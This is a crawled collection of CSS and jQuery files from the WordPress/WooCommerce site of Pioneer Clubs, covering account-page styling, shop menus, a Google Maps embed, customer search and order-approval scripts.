.post-content p.dashboard-title, section.avada-order-details.woocommerce-content-box.full-width, .woocommerce-orders .woocommerce-MyAccount-content, .woocommerce-account #the-title, 
.woocommerce-edit-address .woocommerce-MyAccount-content, .woocommerce-MyAccount-content .dashboard_settings_container {
    background-color: #ffffff;
}

.fusion-main-menu .fusion-last-menu-item svg path {
    fill: #f2efef;
}
.quick_order_btn p{
    color: #000;
}

.resources_sec p {
  color: #000;
}

.woocommerce-edit-address .woocommerce-MyAccount-content > p, .woocommerce-edit-address .u-column1.col-1.woocommerce-Address {
    background-color: #FFF;
}

.woocommerce-edit-address header.woocommerce-Address-title.title h3 {
    font-size: 14pt;
    padding-left: 0 !important;
}
.store_msg {
	padding: 10px;
    background-color: #fff;
    color: #000;
    border-bottom: 1px solid #000;
}
.add_new_user_form {
    border: 1px solid #000;
}
.account_top_box section{
    background-color: #f3f3f3 !important;
}
.catalog_tools_cotainer{
    background: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3
body_size: 60
content:
.add_new_customer h3 {
    font-size: 23px;
}

.add_new_customer .form-row-first {
    float: left;
    width: 50%;
    padding-right: 15px;
}

.add_new_customer .form-row-last {
    float: right;
    width: 50%;
    padding-left: 15px;
}

.customer_btns {
    background: #d84939;
    color: #FFF;
    font-size: 20px;
    padding: 13px 20px;
    display: inline-block;
    border-radius: 5px !important;
    margin: 10px 0;
    border: none;
    outline: none;
    cursor: pointer;
}

.customer_btns:hover {
    background: #FFF;
    color: #d84939;
}

.customer_pagination{
    text-align: center;
}
.customer_pagination ul {
    display: inline-block;
    margin: 0 auto;
    padding: 0;
}
.customer_pagination ul li {
    list-style: none;
    float: left;
    margin: 5px;
}

.customer_pagination ul li a {
    background: #d84939;
    padding: 5px 10px;
    height: 50px;
    font-size: 15px;
    border-radius: 5px;
    color: #fff;
    transition: all 0.2s;
}
.customer_pagination ul li a:hover { background: #FFF; color: #d84939;}

.customer_pagination ul li.active a { background: #555; color: #CCC; }

.customer_search { float: right; margin-top: 20px; }

--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3
body_size: 746
content:
.admin-bar .fusion-shop-menu.fixed{top:170px}.fusion-logo img{max-height:75px}.fusion-shop-menu{background-color:#002fb2;z-index:1000;position:relative}.fusion-shop-menu.fixed{position:fixed;top:138px;left:0;right:0}.fusion-shop-menu.fixed+#main{margin-top:69px}.fusion-shop-menu ul{margin:0;list-style-type:none}.fusion-shop-menu .fusion-menu{text-align:center}.fusion-shop-menu .fusion-menu>li{display:inline-block;position:relative}.fusion-shop-menu .fusion-menu>li:not(:last-child){margin-right:20px}.fusion-shop-menu .fusion-menu>li:hover .sub-menu{visibility:visible;opacity:1}.fusion-shop-menu .fusion-menu>li>a{color:#fff;padding:20px;display:block}.fusion-shop-menu .sub-menu{text-align:left;background-color:rgba(232,232,232,0.94);width:210px;border-top:3px solid #67b7e1;font-family:'Karla';font-weight:400;box-shadow:1px 1px 30px rgba(0,0,0,0.06);-webkit-box-shadow:1px 1px 30px rgba(0,0,0,0.06);-moz-box-shadow:1px 1px 30px rgba(0,0,0,0.06);position:absolute;left:0;visibility:hidden;opacity:0;z-index:1;transition:opacity 0.2s ease-in}.fusion-shop-menu .sub-menu>li>a{border-bottom:1px solid #eaeaea;padding-top:2px;padding-bottom:2px;color:#000000;font-family:'Karla';font-weight:400;font-size:14px}@media only screen and (max-width: 1050px){.fusion-shop-menu.fixed{position:relative;top:auto !important;left:auto;right:auto}.fusion-shop-menu.fixed+#main{margin-top:0}}#content .shop-notice-message{background-color:lightgray;padding:5px 20px;margin-bottom:32px}#content>.product.type_filter-award .images{width:250px}#content>.product.type_filter-award .summary{margin-left:280px}#content>.products>li{text-align:center}#content>.products>li.type_filter-award .product-images{padding:70px}#content>.products>li.type_filter-award .product-images img{height:100px}#content>.products .product-category{border:none}#content>.products.products-1>li{border:none}#content>.products.products-1>li:not(:last-child){border-bottom:1px solid #002fb2;padding-bottom:40px;margin-bottom:40px}#content>.products .product-images{height:240px;padding:20px;box-sizing:border-box}#content>.products .product-images img{height:200px;width:auto}#content>.products .product-title{min-height:60px}#content>.products form.cart{margin:0;float:left}#content>.products form.cart .button,#content>.products form.cart .quantity{display:inline-block;vertical-align:middle}#content>.products form.cart .button{background:none;text-align:left;padding:0}#content>.products form.cart .quantity{margin-right:10px}#content>.products .show_details_button{padding:10px 0 10px 14px}.tax-product_cat-has-description #content .woocommerce-products-header{width:300px;float:right}.tax-product_cat-has-description #content .catalog-ordering,.tax-product_cat-has-description #content .shop-notice-message,.tax-product_cat-has-description #content>.products{width:calc(100% - 350px);float:left}@media only screen and (max-width: 1050px){.tax-product_cat-has-description #content .woocommerce-products-header,.tax-product_cat-has-description #content .shop-notice-message,.tax-product_cat-has-description #content .catalog-ordering,.tax-product_cat-has-description #content>.products{float:none;width:100%}}.woocommerce-demo-store .fusion-header{top:0px !important}p.woocommerce-store-notice.demo_store{display:none !important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50% !important;max-width:400px;margin:0 auto;display:block;padding:40px;text-align:justify;line-height:19px}p.woocommerce-store-notice.demo_store.show{display:block !important}p.woocommerce-store-notice.demo_store[style="display: none;"]{display:none !important}p.woocommerce-store-notice.demo_store a{display:block;font-weight:bold;padding:20px 40px;margin-top:20px;background-color:#fff;text-transform:uppercase;text-align:center}
/*# sourceMappingURL=custom.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0
body_size: -154
content:
/*
 Theme Name:   Pioneer Clubs
 Theme URI:    http://www.pioneerclubs.com
 Description:  Pioneer Clubs Official Theme Based On Avada
 Author:       The Useful Group
 Author URI:   https://www.usefulgroup.com
 Template:     Avada
 Version:      1.0.0
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3
body_size: 394
content:
jQuery(document).ready(function($){
	
	// Accordion
	$(".gpp-sc-accordion").accordion({heightStyle: "content"});
	
	// Toggle
	$(".gpp-sc-toggle-trigger").click(function(){$(this).toggleClass("active").next().slideToggle("fast");return false; });
	
	// Tabs
	$( ".gpp-sc-tabs" ).tabs();
	
	// Google Maps
	$('.googlemap').each( function() {
		
		var $map_id = $(this).attr('id'),
		$title = $(this).find('.title').val(),
		$location = $(this).find('.location').val(),
		$zoom = parseInt( $(this).find('.zoom').val() ),
		geocoder, map;
		
		var mapOptions = {
			zoom: $zoom,
			mapTypeId: google.maps.MapTypeId.ROADMAP
		};
		
		geocoder = new google.maps.Geocoder();
		
		geocoder.geocode( { 'address': $location}, function(results, status) {
		
			if (status == google.maps.GeocoderStatus.OK) {
			
				var mapOptions = {
					zoom: $zoom,
					mapTypeId: google.maps.MapTypeId.ROADMAP
				};
				
				map = new google.maps.Map($('#'+ $map_id + ' .map_canvas')[0], mapOptions);
				
				map.setCenter(results[0].geometry.location);
				
				var marker = new google.maps.Marker({
				  map: map, 
				  position: results[0].geometry.location,
				  title : $location
				});
				
				var contentString = '<div class="map-infowindow">'+
					( ($title) ? '<h3>' + $title + '</h3>' : '' ) + 
					$location + '<br/>' +
					'<a href="https://maps.google.com/?q='+ $location +'" target="_blank">View on Google Map</a>' +
					'</div>';
				
				var infowindow = new google.maps.InfoWindow({
				  content: contentString
				});
				
				google.maps.event.addListener(marker, 'click', function() {
					infowindow.open(map,marker);
				});
				
			} else {
				$('#'+ $map_id).html("Geocode was not successful for the following reason: " + status);
			}
		});
		
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3
body_size: 535
content:
jQuery('.items_main_header').click(function(e){
  e.preventDefault();
  var id= jQuery(this).attr('id');
  jQuery("#"+id+'_content').slideToggle();
  jQuery(this).parent().siblings().find('.items_main_content').slideUp();
  jQuery(this).parent().siblings().find('.items_main_header i').removeClass().addClass('fa fa-plus');
  icon = jQuery(this).find("i");
  jQuery("i", this).toggleClass("fa-plus fa-minus");  
});

if( jQuery('.view_all_catalog').length > 0 ){
	console.log('find');
	jQuery('.view_all_catalog').on('click',function(){
		var data_show = jQuery(this).data('show');
		jQuery('#'+data_show).show();
	});
}

jQuery('.main_tr').click(function(e){
	e.preventDefault();
	jQuery(this).next('tr').slideToggle();
});

if(jQuery('#order_customer').length > 0){
	console.log('ohk');
	jQuery("#order_customer").select2({
	  	ajax: {
	    	url: customer_script_options.ajax_url+"?action=search_customer",
	    	dataType: 'json',
	    	data: function (params) {
		      	return {
		        	q: params.term, // search term
		        	page: params.page,
		        	return_id: true,
		      	};
		    },
		    processResults: function (data, params) {
		    	console.log(data.items);
		      	return {
		        	results: data.items,
		      	};
		    }
	  	},
	  	placeholder: 'Search Customer',	
	  	width: '250px',
	  	escapeMarkup: function (markup) { return markup; },
	  	templateSelection: formatCustomerSearchList,
	  	minimumInputLength: 2,
	  	templateResult: formatRepo,
	});
}

function formatRepo (customer) {
	if (!customer.id) {
		return customer.text;
	}

	var markup = '<span class="name">' + customer.text + '</span>';

	return markup;
}

function formatCustomerSearchList (customer) {
	return customer.text;
}

if( jQuery('.order_approve_btn').length > 0 ){
	console.log('load');
	jQuery('.order_approve_btn').on( 'click', function(){
		console.log('click');
		var order_id = jQuery(this).data('order_id');
		console.log(order_id);
		var data = {
			'action' : 'approve_master_order',
			'order_id' : order_id,
		};
		var btn = jQuery(this);
		jQuery.post( customer_script_options.ajax_url, data, function( response ) {
			console.log( response );
			//var res = JSON.parse(response);
			if( response.flag ){
				console.log('no error');
				jQuery(btn).parent().hide();
			}
		});
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3
body_size: -125
content:
jQuery(document).ready(function($){var o=$(".fusion-shop-menu");o[0]&&$(window).on("scroll load",function(){var s=o.position().top,e=$(window).scrollTop();spacer=o.hasClass("fixed")?0:138,e>=s-spacer?o.addClass("fixed"):o.removeClass("fixed")}),$(window).load(function(){$("body").hasClass("woocommerce")&&setTimeout(function(){$(".demo_store").addClass("show")},2e3)})});
//# sourceMappingURL=./functions.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=498783852
body_size: 139
content:
(function($){
	$(document).ready(function(){
		
		$('.customer_list').each(function(i, index) {
			//For Product dropdown
			var user_text = $(this).find('td.user_list').text();
			var user_id = $(this).find('td.user_list').data('user-id');
			if ($("#user_list").find("option[value='" + user_id + "']").length) {
	      	} else { 
	        	$("#user_list").append("<option value="+user_id+">"+user_text+"</option>");
	      	} 
		});

		$('.customer_list').each(function(i, index) {
			//For Product dropdown
			var email_text = $(this).find('td.email_list').text();
			var user_id = $(this).find('td.user_list').data('user-id');
			if ($("#email_list").find("option[value='" + user_id + "']").length) {
	      	} else { 
	        	$("#email_list").append("<option value="+user_id+">"+email_text+"</option>");
	      	} 
		});

		$('#user_list, #email_list').select2();
	});

	$( document ).on( 'change' , '#user_list, #email_list', function(){
		console.log('change');
		$( document ).trigger( 'QO_filter_value_changed', [ $(this).attr('id'), $(this).val() ] );
	});

	$( document ).bind( 'QO_filter_value_changed', function( event, attr_id, attr_value ){
		if( attr_id == 'user_list' ){
			if( attr_value != '' ){
				resetFIlterOptions( attr_id );
				$('tr.customer_list').hide();
				$( '.customer_'+attr_value ).show();
			} else {
				$('tr.customer_list').show();
			}
		} else if( attr_id == 'email_list' ){
			
			if( attr_value != '' ){
				resetFIlterOptions( attr_id );
				$('tr.customer_list').hide();
				$( '.customer_'+attr_value ).show();
			} else {
				$('tr.customer_list').show();
			}
		}
	});

	function resetFIlterOptions( attr_id ){
		if( attr_id != 'user_list' ){ $("#user_list").val('').trigger("change"); }
		if( attr_id != 'email_list' ){ $("#email_list").val('').trigger("change"); }
	}

})(jQuery);